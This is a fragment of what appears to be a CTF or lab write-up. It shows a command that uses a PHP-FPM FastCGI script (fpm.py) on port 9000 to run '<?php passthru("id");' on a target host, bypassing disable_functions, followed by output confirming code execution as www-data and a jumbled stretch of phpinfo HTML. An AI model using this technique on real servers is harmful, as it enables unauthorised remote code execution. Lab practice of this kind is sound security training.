 disable_functions
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# python fpm.py -c '<?php passthru("id");' -p 9000 192.168.205.205 /var/www/html/planetexpress/plugins/PicoTest.php
Content-type: text/html; charset=UTF-8
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family: sans-serif;}
display_errors Off Off
pre {margin: 0; font-family: monospace;}
display_startup_errors Off Off
a:link {color: #009; text-decoration: none; background-color: #fff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px 2px 3px #ccc;}
.center {text-align: center;}
docref_root
.center table {margin: 1em auto; text-align: left;}
enable_dl Off Off
.center th {text-align: center !important;}